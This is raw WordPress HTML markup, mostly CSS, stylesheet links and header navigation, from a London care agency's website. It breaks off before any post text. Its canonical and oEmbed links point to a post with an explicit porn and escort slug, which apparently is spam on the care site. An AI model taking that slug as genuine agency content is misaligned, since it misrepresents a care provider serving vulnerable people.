,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/3067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2022/12/22/ass-porn-pics-lesbian-anal-strapon-escorte-date-no-luxury-escort-girls/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=3067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F22%2Fass-porn-pics-lesbian-anal-strapon-escorte-date-no-luxury-escort-girls%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F22%2Fass-porn-pics-lesbian-anal-strapon-escorte-date-no-luxury-escort-girls%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3067 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
